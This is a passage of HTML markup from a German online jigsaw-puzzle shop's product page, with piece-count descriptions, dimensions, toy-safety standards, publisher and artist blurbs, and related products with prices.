                        <p>Ein 100-teiliges Puzzle bietet einen perfekten Einstieg um Dein Kind selbstständig an ein Puzzle heranzuführen. Vielleicht ist die Motivation zu Beginn noch nicht so groß, jedoch wird die Freude schnell gefunden sein, denn das Erfolgserlebnis stellt sich schnell ein. Bei dem Puzzle werden 100-Puzzleteile auf die Grundfläche von einem 200-teiligen Puzzle verteilt. </p>
                        <p>Somit sind also die einzelnen Puzzleteile größer, was zu Beginn für kleine und große Hände ein Vorteil sein kann. Die Ausschnitte Deines Motives sind klar ersichtlich, wähle den Schwierigkeitsgrad daher am besten nicht zu hoch und nehme Dir ein Bild mit vielen Details.</p>
                        <p>Altersempfehlung: ab 6 Jahren</p>
                        
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
                      
                     	 <p></p>
                      
                      <p>Unser 200-teiliges Puzzle führt Dich an das Thema Puzzeln heran, es ist ein super Einstieg. Es ist sowohl für Kinder im Grundschulalter wie auch für ältere Menschen gemacht. Du kommst schnell zum Erfolgserlebnis, eine allzu lange Ausdauer benötigst Du nicht. Der Puzzler wir gefordert, aber nicht überfordert sein. Probiere es am besten jetzt gleich aus!</p>
                      <p>Altersempfehlung: ab 6-8 Jahren </p>
                        
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Ein Puzzle mit 500 Teilen ist für all diejenigen, die bereits Puzzle-Fans sind und sich als geübt bezeichnen. Die nächste Steigerung wären 1000 Teile, jedoch kommst Du bei 500 Teilen viel schneller zum Erfolg - der Schwierigkeitsgrad ist mittel. Ein 500-teiliges Puzzle ist eine kleine Herausforderung für geübte Puzzler, erfahrene Puzzler dagegen sehen es als willkommene Abwechslung.</p>
                      	<p>Es eignet sich prima für lange Sommerabende auf der Terrasse, Regennachmittage im Herbst oder auch kalte Wintertage. Los geht´s mit dem Spaß!</p>
                      <p>Altersempfehlung: ab 8-10 Jahren</p>
                        
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      
                      	<p></p>
                      
                      <p>Das Puzzle mit 1000 Teilen ist der Klassiker, hiermit kommt das Motiv großartig zur Geltung. Stück für Stück setzt Du das Puzzle zusammen, es ist eine attraktive Herausforderung für Puzzle-Fans.</p>
                      <p>Altersempfehlung: ab 14 Jahren</p>
                        
                    </div>
                  </div>
                  	
                  	                    
                  
                  </div>
                  
                  <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40 weglot_exclude"></div>
                          <p class="weglot_exclude">ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude" >Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard weglot_exclude"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                      <div>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box100DE weglot_exclude"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE weglot_exclude"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces weglot_exclude"></div>
                          <p class="weglot_exclude">Ø 4,8 x 3,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p class="weglot_exclude">29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
                      </div>
                      <div class="pvo_tech-descr-safety ">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude"></p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>ca. 48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p class="weglot_exclude">EN 71-1:2018-12</p>
                          <p class="weglot_exclude">DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-3:2019-08</p>
                          <p class="weglot_exclude">DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">EN 71-9:2007-09</p>
                          <p class="weglot_exclude">DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p class="weglot_exclude">REACH 1907/2006</p>
                        </span>
                      </div> 
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 Teile Puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Größe der Schachtel:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p class="weglot_exclude">37,2 x 27,2 x 5,4 cm</p>
                        </div>
                        <div>
                          <p>Gelegte Größe:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>ca. 68,0 x 48,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzleteile:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p class="weglot_exclude">Ø 1,9 x 1,6 cm</p>
                        </div>
                        <div>
                          <p>Puzzlepappe:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2,2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety pvo_hide weglot_exclude">
                        <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                          <img style="margin: 20px 0px;" width="200px" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                        </a>
                        <p class="climatepartner_copy pvo_hide weglot_exclude">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Sicherheitshinweise:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p>Das oben benannte Produkt entspricht den nachfolgenden Vorschriften:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                        
                      </div>
                      <div class="p<vo_tech-descr-reg">
                        <p><strong>Hinweise zur Produktsicherheit:</strong></p>
                        <span>
                          <p>Sicherheitshinweis: Achtung! Dieser Artikel ist für Kinder unter 36 Monate nicht geeignet. Erstickungsgefahr aufgrund verschluckbarer Kleinteile.</p>
                        </span>
                        <span>
                          <p>Hersteller: MyPuzzle Europe GmbH & Co. KG, Hauptstraße 105, 89343 Jettingen-Scheppach</p>
                        </span>
                        <span>
                          <p>Kontakt: help@mypuzzle.com</p>
                        </span>
                      </div>  
                      
                    </div>
                  </div>  
                  
                  
                  <div class="tab-pane fade " id="review">
                    <div id="customer_review">  
                      <div class="preview_content"><div id="shopify-product-reviews" data-id="7054544699570"></div></div>

                    </div>
                  </div>
                  
                  
                  <div class="tab-pane fade " id="publisher">
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//de.mypuzzle.com/cdn/shop/collections/heye_verlagslogo.png?v=1632910678" /></div>

  <div class="pvo_table-descr-content">
    <h2><strong>Heye Puzzle</strong></h2>
    <span><p>1962 wurde von Friedrich Wilhelm Heye (1921–1988) der Heye Verlag gegründet. Der Verlag publizierte zunächst Zeitschriften wie das BMW-Journal. 1964 entstand der erste Kalender mit dem Titel „Dumme Sprüche für Gescheite“, ein Werbegeschenk. Der beliebte „Familienplaner“-Kalender ist laut eigener Aussage eine Erfindung des Verlags. Weitere Programmteile sind Puzzles und Nutzbücher/Papeterie. Zwischen 1990 und 1995 wurden auch Spiele hergestellt.</p>
<p><em>Heye - PRINTED FOR YOU werden im Print On-Demand Verfahren auf Kundenwunsch individuell gefertigt. Es handelt sich um Puzzles, welche in der Vergangenheit von Heye im Handel vertrieben wurden und nun auf Kundenwunsch nachgefertigt werden.</em><br> <br><em> Die im Print On-Demand Verfahren produzierten Puzzles sind minimal anders als Puzzles, die früher in Großauflagen von Heye produziert wurden. Der Schachtelboden ist unbedruckt (weiß) und das Schachteldesign zeigt das Logo „Heye - PRINTED FOR YOU“, dafür sind die Farben des Puzzles noch strahlender und resistenter als bei Großauflagen.</em></p>
<p><img alt="Logo des Heye-Verlags" src="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/heye_on_demand_120x120.png?v=1640600912"></p></span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-jean-jacques-loup"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/Bildschirmfoto_2021-12-29_um_11.49.43_200x.png?v=1640775722" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Jean-Jacques Loup"</h2>
                                  <span><p>Jean-Jacques Loup ist ein bekannter französischer Künstler, welcher 1936 in Arles, Frankreich geboren wurde.</p>
<p>Seine Bekanntheit hat er durch zahlreiche und sehr detailreiche Illustrationen und Comics erarbeitet. </p>
<p>Zwischen den Jahren 1970 und 1980 hat er für diverse Zeitschriften gearbeitet und darüber hinaus viele Illustrationen sowie Rätsel angefertigt - außerdem ist er Autor mehrerer "Graphic Novels". </p>
<p>Leider ist er bereits im Juli 2015 in Paris verstorben, seine Kunst erfreut jedoch bis heute unzählige Menschen.</p></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-jean-jacques-loup">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/1000-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_1000DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 1000" data-variantID="42185073852634"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_1000DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 1000" data-variantID="42185073852634"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/1000-teile-puzzle/products/fotopuzzle-querformat" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_1000DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 1000" data-variantID="43802038239498"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_1000DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 1000" data-variantID="43802038239498"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43802038239498">1000</option>
            
            
            
            <option value="43802038272266">500</option>
            
            
            
            <option value="43802038305034">200</option>
            
            
            
            <option value="43802038337802">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/fotopuzzle-querformat">Fotopuzzle (Querformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
